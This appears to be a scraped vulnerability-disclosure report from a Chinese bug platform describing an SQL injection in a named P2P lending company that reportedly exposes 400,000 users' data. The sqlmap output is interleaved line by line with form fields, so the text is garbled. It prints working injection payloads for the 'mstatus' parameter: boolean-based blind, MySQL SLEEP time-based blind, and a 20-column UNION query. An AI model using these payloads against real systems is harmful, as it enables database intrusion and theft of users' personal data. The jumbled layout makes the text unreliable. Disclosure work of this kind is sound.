 sqlmap resumed the following injection point(s) from stored session:
---
你可以提交关于厂商的各种漏洞，不局限于传统意义上的产品漏洞，包括网络配置，服务器管理，钓鱼欺诈甚至是有证据的黑客事件都可以作为有效的信息提交
Parameter: mstatus (GET)
Type: boolean-based blind
问题类型： 安全漏洞与事件：钓鱼诈骗、泄密事件、黑产攻击事件、民生系统、政企系统等
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=list&mstatus=1' AND 2428=2428 AND 'bRwg'='bRwg
PC及移动客户端、智能硬件[物联网]、网络设备、汽车智能、通用CMS、框架基础集成等
问题厂商： 华人金融 大陆地区 Other/其它厂商
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
应用漏洞 SQL注射漏洞
Payload: action=list&mstatus=1' AND (SELECT * FROM (SELECT(SLEEP(5)))DmAE) AND 'QuLF'='QuLF
漏洞标题： P2P安全之华人金融某处严重安全缺陷致四十万用户敏感信息泄露
Type: UNION query
漏洞等级： 高
Title: Generic UNION query (NULL) - 20 columns
Payload: action=list&mstatus=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170627071,0x5762696e76646e6a756a,0x716a787171),NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
问题描述： RT.
[10:18:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12